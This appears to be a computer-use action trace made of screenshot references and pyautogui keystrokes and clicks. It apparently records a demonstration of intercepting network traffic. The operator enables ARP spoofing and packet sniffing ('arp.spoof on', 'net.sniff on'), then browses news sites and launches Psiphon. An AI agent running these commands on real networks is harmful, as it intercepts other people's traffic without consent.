
pyautogui.write('.189')

pyautogui.write('132')

# Start ARP spoofing with arp.spoof on and begin turning on net.sniff
pyautogui.write('arp.')

pyautogui.write('spoof on')

pyautogui.press('Return')

pyautogui.moveTo(194, 405)

pyautogui.write('net.sniff on')

pyautogui.moveTo(694, 53)

pyautogui.scroll(-3)

pyautogui.write('www.cnn.com')

# Launch psiphon3.exe until connected, then bring the CNN Chrome window back
pyautogui.doubleClick(551, 296)

pyautogui.click(654, 584)

pyautogui.write('yahoo.com')

pyautogui.click(666, 29)

pyautogui.write('www.cnn.com')

pyautogui.write('www.target.co')

pyautogui.scroll(-3)
